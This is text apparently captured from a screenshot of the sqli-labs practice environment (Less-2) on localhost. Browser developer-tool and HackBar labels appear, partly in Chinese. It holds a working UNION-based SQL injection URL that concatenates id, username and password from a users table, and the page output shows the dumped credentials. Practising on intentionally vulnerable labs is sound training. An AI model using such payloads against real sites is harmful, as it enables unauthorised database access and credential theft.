 Welcome Dhakkan
Your Login name:2
Your Password:1 : Dumb : Dumb2
SQLI DUMB SERIES
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 1,1-- k